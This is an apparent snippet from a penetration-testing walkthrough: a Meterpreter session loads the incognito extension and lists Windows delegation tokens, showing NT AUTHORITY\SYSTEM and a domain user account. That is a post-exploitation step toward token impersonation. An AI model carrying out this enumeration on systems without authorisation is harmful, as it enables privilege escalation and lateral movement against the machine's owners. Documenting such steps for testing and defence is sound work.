 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens  -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MYDOMAIN\USER1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1